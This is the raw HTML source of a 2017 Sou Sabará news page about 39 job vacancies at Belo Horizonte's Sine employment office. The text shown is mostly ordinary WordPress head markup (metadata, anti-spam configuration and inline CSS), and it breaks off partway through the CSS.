

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sousabara.com.br/noticias/sine-de-bh-oferece-mais-de-39-vagas-nesta-segunda/
body_size: 104777
content:
<!DOCTYPE html><html class="no-js" lang="pt-BR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublicFunctions = {"_ajax_nonce":"6fecedb0bc","_rest_nonce":"9084affa37","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/sousabara.com.br\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"sousabara.com.br","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublic = {"_ajax_nonce":"6fecedb0bc","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/sousabara.com.br\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate2-v4.cleantalk.org\/pixel\/550468168eb85324dc8c474eeef7bc82.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"d888abfc8e8f4fef5dd2d6928dfa6bea7e29cfb440226e3d2f031e5a6bfcadc2","emailEncoderPassKey":"4583a85fc89ca492ef5f586baed7beef","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}</script> <title>Sine de BH oferece mais de 39 vagas nesta segunda</title><link rel="canonical" href="https://sousabara.com.br/noticias/sine-de-bh-oferece-mais-de-39-vagas-nesta-segunda/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Sine de BH oferece mais de 39 vagas nesta segunda" /><meta property="og:description" content="O Sistema Nacional de Empregos (Sine) de Belo Horizonte oferece 39 vagas de emprego nesta segunda-feira (19), com salários que variam entre R$ 937 e R$ 2.217. &nbsp; OCUPAÇÃO Nº DE VAGAS EXPERIÊNCIA ESCOLARIDADE REMUNERAÇÃO Alinhador de pneus 2 6 meses Ensino médio incompleto R$ 2.100,00 Auxiliar de cozinha ** 1 6 meses Ensino fundamental [&hellip;]" /><meta property="og:url" content="https://sousabara.com.br/noticias/sine-de-bh-oferece-mais-de-39-vagas-nesta-segunda/" /><meta property="og:site_name" content="Sou Sabará" /><meta property="article:publisher" content="https://www.facebook.com/sousabara" /><meta property="article:published_time" content="2017-06-19T15:32:17+00:00" /><meta property="article:modified_time" content="2017-06-19T15:33:08+00:00" /><meta property="og:image" content="https://sousabara.com.br/wp-content/uploads/2016/01/trabalho-640x428.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="428" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Arian" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@eusousabara" /><meta name="twitter:site" content="@eusousabara" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sousabara.com.br/noticias/sine-de-bh-oferece-mais-de-39-vagas-nesta-segunda/#article","isPartOf":{"@id":"https://sousabara.com.br/noticias/sine-de-bh-oferece-mais-de-39-vagas-nesta-segunda/"},"author":{"name":"Arian","@id":"https://sousabara.com.br/#/schema/person/5d60df7c2c04621fbf6d205d2a355d87"},"headline":"Sine de BH oferece mais de 39 vagas nesta segunda","datePublished":"2017-06-19T15:32:17+00:00","dateModified":"2017-06-19T15:33:08+00:00","mainEntityOfPage":{"@id":"https://sousabara.com.br/noticias/sine-de-bh-oferece-mais-de-39-vagas-nesta-segunda/"},"wordCount":285,"commentCount":0,"publisher":{"@id":"https://sousabara.com.br/#organization"},"image":{"@id":"https://sousabara.com.br/noticias/sine-de-bh-oferece-mais-de-39-vagas-nesta-segunda/#primaryimage"},"thumbnailUrl":"https://sousabara.com.br/wp-content/uploads/2016/01/trabalho-640x428.jpg","articleSection":["Destaques","Empregos Sabará","Notícias da cidade de Sabará"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sousabara.com.br/noticias/sine-de-bh-oferece-mais-de-39-vagas-nesta-segunda/#respond"]}]},{"@type":"WebPage","@id":"https://sousabara.com.br/noticias/sine-de-bh-oferece-mais-de-39-vagas-nesta-segunda/","url":"https://sousabara.com.br/noticias/sine-de-bh-oferece-mais-de-39-vagas-nesta-segunda/","name":"Sine de BH oferece mais de 39 vagas nesta segunda","isPartOf":{"@id":"https://sousabara.com.br/#website"},"primaryImageOfPage":{"@id":"https://sousabara.com.br/noticias/sine-de-bh-oferece-mais-de-39-vagas-nesta-segunda/#primaryimage"},"image":{"@id":"https://sousabara.com.br/noticias/sine-de-bh-oferece-mais-de-39-vagas-nesta-segunda/#primaryimage"},"thumbnailUrl":"https://sousabara.com.br/wp-content/uploads/2016/01/trabalho-640x428.jpg","datePublished":"2017-06-19T15:32:17+00:00","dateModified":"2017-06-19T15:33:08+00:00","breadcrumb":{"@id":"https://sousabara.com.br/noticias/sine-de-bh-oferece-mais-de-39-vagas-nesta-segunda/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://sousabara.com.br/noticias/sine-de-bh-oferece-mais-de-39-vagas-nesta-segunda/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://sousabara.com.br/noticias/sine-de-bh-oferece-mais-de-39-vagas-nesta-segunda/#primaryimage","url":"https://sousabara.com.br/wp-content/uploads/2016/01/trabalho-640x428.jpg","contentUrl":"https://sousabara.com.br/wp-content/uploads/2016/01/trabalho-640x428.jpg","width":640,"height":428},{"@type":"BreadcrumbList","@id":"https://sousabara.com.br/noticias/sine-de-bh-oferece-mais-de-39-vagas-nesta-segunda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://sousabara.com.br/"},{"@type":"ListItem","position":2,"name":"Sine de BH oferece mais de 39 vagas nesta segunda"}]},{"@type":"WebSite","@id":"https://sousabara.com.br/#website","url":"https://sousabara.com.br/","name":"Sou Sabará","description":"Portal de notícias e informações da cidade de Sabará-MG","publisher":{"@id":"https://sousabara.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sousabara.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://sousabara.com.br/#organization","name":"Sou Sabará","url":"https://sousabara.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://sousabara.com.br/#/schema/logo/image/","url":"https://sousabara.com.br/wp-content/uploads/2019/07/icone.png","contentUrl":"https://sousabara.com.br/wp-content/uploads/2019/07/icone.png","width":120,"height":120,"caption":"Sou Sabará"},"image":{"@id":"https://sousabara.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sousabara","https://x.com/eusousabara","https://www.instagram.com/sousabara","https://www.youtube.com/channel/UC1O3tlEuWUqSZcvNgHl9JKA"]},{"@type":"Person","@id":"https://sousabara.com.br/#/schema/person/5d60df7c2c04621fbf6d205d2a355d87","name":"Arian","sameAs":["https://cleberpaes.com.br","https://www.youtube.com/channel/UC_BPaC6yxsn0nRChucmj5wg"]}]}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}img{border-style:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}template{display:none}.elementor-widget-ts-navbar{max-width:100%}.ts-nav-menu{width:100%}.ts-nav-menu.ts-wp-menu>ul.ts-nav-horizontal{flex-wrap:nowrap}.ts-nav-menu>ul.ts-nav-horizontal{display:flex;flex-wrap:nowrap;width:100%}.ts-nav-menu>ul>li{display:flex;align-items:center;position:relative}.ts-nav-menu>ul>li.ts-mobile-menu{display:none}.ts-nav-menu>ul>li>.ts-item-link{display:flex;align-items:center;padding:10px;font-size:var(--e-global-typography-text-font-size);position:relative;color:var(--ts-shade-2);grid-gap:5px}.ts-nav-menu>ul>li>.ts-item-link>span{white-space:nowrap}.ts-nav-menu>ul>li>.ts-item-link .ts-item-icon{width:40px;height:40px;background:0 0;border-radius:25px;align-items:center;justify-content:center;position:relative;flex-grow:0;flex-shrink:0;--ts-icon-color:var(--ts-shade-1);--ts-icon-size:26px}.ts-nav-menu>ul>li>.ts-item-link .ts-item-icon i{font-size:var(--ts-icon-size);color:var(--ts-icon-color)}.ts-nav-menu>ul>li>.ts-item-link .ts-item-icon svg{height:var(--ts-icon-size);width:var(--ts-icon-size);-o-object-fit:contain;object-fit:contain;fill:var(--ts-icon-color)}.ts-parent-menu{display:none;grid-column:1/-1}.ts-user-area{display:inline-flex;position:relative;width:100%}.ts-user-area .ts_comp_label{display:none}.ts-user-area>ul{width:100%;flex-wrap:nowrap}.ts-user-area>ul>li{display:flex;align-items:center}.ts-user-area>ul>li:first-child{margin-left:0!important}.ts-user-area>ul>li>a{display:flex;align-items:center;padding:5px;grid-gap:5px;position:relative;color:var(--ts-shade-2)}.ts-user-area>ul>li>a .ts-comp-icon{width:40px;height:40px;background:0 0;border-radius:25px;align-items:center;justify-content:center;position:relative;--ts-icon-color:var(--ts-shade-1);--ts-icon-size:28px}.ts-user-area>ul>li>a .ts-comp-icon>svg{height:var(--ts-icon-size);width:var(--ts-icon-size);-o-object-fit:contain;object-fit:contain;fill:var(--ts-icon-color)}.ts-user-area>ul>li>a .ts_comp_label{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-size:var(--e-global-typography-text-font-size);margin:0;color:#0c162c}body{font-family:var(--e-global-typography-text-font-family),sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);--ts-shade-1:#313135;--ts-shade-2:#797a88;--ts-shade-3:#afb3b8;--ts-shade-4:#cfcfcf;--ts-shade-5:#f3f3f3;--ts-shade-6:#f8f8f8;--ts-shade-7:#fcfcfc;--ts-accent-1:var(--e-global-color-accent);--ts-accent-2:var(--e-global-color-accent);overflow-x:hidden;overflow-y:scroll;color:var(--ts-shade-1)}*{box-sizing:border-box;text-rendering:geometricPrecision}a{color:var(--ts-accent-1);text-decoration:none}.ts-loader{width:28px;height:28px;border:2.5px solid var(--ts-shade-6);border-bottom-color:var(--ts-shade-2);border-radius:50%;display:inline-block;box-sizing:border-box;animation:tsrotation .75s linear infinite}@keyframes tsrotation{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.elementor-widget-image .elementor-widget-container>a{display:block}p{-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:.9rem;margin-block-end:.9rem}.simplify-ul{margin:0;padding:0;line-height:normal;list-style:none}.flexify{display:flex;flex-wrap:wrap}.hidden{display:none!important}.min-scroll{-ms-overflow-style:-ms-autohiding-scrollbar;overflow-y:overlay;overflow-x:hidden;--ts-scroll-color:var(--ts-shade-5);scrollbar-color:var(--ts-scroll-color) transparent;scrollbar-width:thin}.min-scroll.min-scroll-h{overflow-x:auto;overflow-y:hidden;flex-wrap:nowrap}.min-scroll.min-scroll-h::-webkit-scrollbar{height:10px}.min-scroll::-webkit-scrollbar{width:10px}.min-scroll::-webkit-scrollbar-thumb{border:4px solid transparent;background-clip:padding-box;border-radius:9999px}.min-scroll::-webkit-scrollbar-thumb{background-color:var(--ts-scroll-color)}@media (max-width:1024px){.ts-action[data-tooltip]:after{display:none}}popup[v-cloak]{display:none}.ts-action[data-tooltip]:after{opacity:0}.vxconfig{display:none}.ts-icon-btn{width:36px;height:36px;align-items:center;justify-content:center;display:flex;padding:0;border-radius:40px;flex-shrink:0;line-height:normal;font-weight:600;border:1px solid var(--ts-shade-3);background:0 0;align-self:center;--ts-icon-color:var(--ts-shade-2);--ts-icon-size:16px}.ts-icon-btn svg{width:var(--ts-icon-size);height:var(--ts-icon-size);-o-object-fit:contain;object-fit:contain;fill:var(--ts-icon-color)}.ts-down-icon,.ts-left-icon,.ts-right-icon{height:10px;margin-left:auto;width:10px;border:solid #000;border-width:0 1px 1px 0;display:inline-block;vertical-align:middle;transform:rotate(45deg);flex-shrink:0;overflow:hidden;margin-top:-3px}.ts-down-icon{width:7px;height:7px}.ts-right-icon{transform:rotate(-45deg)}.ts-left-icon,.ts-right-icon{margin-top:0;margin-right:3px}.ts-left-icon{transform:rotate(135deg);margin-left:0}.ts-term-dropdown li{flex-wrap:nowrap;align-items:center;overflow:hidden;border-bottom:.5px solid var(--ts-shade-4)}.ts-term-dropdown li:last-child{border-bottom:none}.ts-term-dropdown li.ts-term-centered a{justify-content:center}.ts-term-dropdown li.ts-term-centered a span{margin:0}.ts-term-dropdown li>a{flex-wrap:nowrap;align-items:center;padding:11px 15px;font-size:var(--e-global-typography-text-font-size);width:100%;grid-gap:10px;height:40px}.ts-term-dropdown li>a .ts-left-icon,.ts-term-dropdown li>a .ts-right-icon{opacity:.5}.ts-term-dropdown li>a>span{font-size:var(--e-global-typography-text-font-size);color:var(--ts-shade-1);margin:0;overflow:hidden;margin-right:auto;white-space:nowrap;text-overflow:ellipsis}.ts-term-icon{display:flex;align-items:center;justify-content:center;--ts-icon-color:var(--ts-shade-2);--ts-icon-size:18px}.ts-term-icon i{font-size:var(--ts-icon-size);color:var(--ts-icon-color)}.ts-term-icon svg{width:var(--ts-icon-size);height:var(--ts-icon-size);-o-object-fit:contain;object-fit:contain;fill:var(--ts-icon-color)}.elementor-widget-ts-user-bar .elementor-widget-container{display:flex}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}:root{--page-title-display:block}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}@media (max-width:767px){.elementor-column{width:100%}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);--flex-wrap-mobile:wrap;margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-block-end:var(--margin-block-end);margin-inline-start:var(--margin-inline-start);padding-inline-start:var(--padding-inline-start);padding-inline-end:var(--padding-inline-end);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--padding-block-start);padding-block-end:var(--padding-block-end)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal}.e-con-boxed{text-align:initial;gap:initial}.e-con.e-flex>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:1366px){.elementor .elementor-hidden-laptop{display:none}}@media (min-width:1367px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.e-contact-buttons-var-8 .e-contact-buttons__contact-icon-container{align-items:center;display:flex;grid-area:1/1/3/2}.e-contact-buttons-var-8 .e-contact-buttons__contact-title{color:var(--e-contact-buttons-contact-title-text-color);grid-area:1/2/2/3;font-size:16px;font-weight:600;line-height:24px}.e-contact-buttons-var-8 .e-contact-buttons__contact-description{color:var(--e-contact-buttons-contact-description-text-color);grid-area:2/2/3/3;font-size:12px;font-weight:300;line-height:16px}.elementor-kit-18885{--e-global-color-primary:#313135;--e-global-color-secondary:#313135;--e-global-color-text:#313135;--e-global-color-accent:#31a113;--e-global-color-0d1f28c:#3ba12c;--e-global-color-0c6c884:#f8f8f8;--e-global-color-ae7ab98:#e4e9e9;--e-global-color-c0a1184:#d4d6dd;--e-global-color-c2fa2f3:#949ca2;--e-global-color-de1b9b0:#797a88;--e-global-color-c798801:#fcfcfc;--e-global-color-45408bb:#b9becd;--e-global-color-53bd778:#f0e4fa;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Grotesk";--e-global-typography-text-font-size:1.02rem;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.4rem;--e-global-typography-accent-font-weight:500}.e-con{--container-max-width:1140px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.e-con{--container-max-width:1024px}}@media (max-width:767px){.e-con{--container-max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-ts-advanced-list .ts-action:after{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}@media (max-width:1366px){.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-ts-advanced-list .ts-action:after{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}}@media (max-width:1024px){.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-ts-advanced-list .ts-action:after{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}}@media (max-width:767px){.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-ts-advanced-list .ts-action:after{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}}.elementor-53947 .elementor-element.elementor-element-2726666{--display:flex;--flex-direction:column;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:15px 15px;--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px}.elementor-53947 .elementor-element.elementor-element-11a4676{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--align-items:center;--gap:10px 10px}.elementor-53947 .elementor-element.elementor-element-c104374{--display:flex;--gap:10px 10px}.elementor-53947 .elementor-element.elementor-element-86072a6{text-align:left}.elementor-53947 .elementor-element.elementor-element-86072a6 .elementor-heading-title{font-size:61px;font-weight:600}.elementor-53947 .elementor-element.elementor-element-66017e4 .ts-advanced-list{justify-content:left}.elementor-53947 .elementor-element.elementor-element-66017e4 .ts-action-con{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-53947 .elementor-element.elementor-element-66017e4 .ts-action-con{color:var(--e-global-color-de1b9b0)}.elementor-53947 .elementor-element.elementor-element-66017e4 .ts-action-icon{width:20px;height:20px;--ts-icon-size:20px;--ts-icon-color:var(--e-global-color-c0a1184)}.elementor-53947 .elementor-element.elementor-element-66017e4 .ts-action-con{grid-gap:5px}.elementor-53947 .elementor-element.elementor-element-66017e4 .ts-action{margin:0 12px 0 0}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-advanced-list{justify-content:left;grid-gap:0px}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action .ts-action-con{padding:5px 15px 5px 5px;height:32px}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action-con{border-style:solid;border-width:1px;border-color:var(--e-global-color-c0a1184);border-radius:5px;color:var(--e-global-color-secondary)}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action-con{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action-icon{background:#fff;width:20px;height:20px;border-style:solid;border-width:0;border-color:var(--e-global-color-c0a1184);border-radius:28px;--ts-icon-size:18px;--ts-icon-color:var(--e-global-color-de1b9b0)}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action-con,.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action span{grid-gap:8px}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action{margin:0 5px 0 0}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action:after{top:calc(100% + 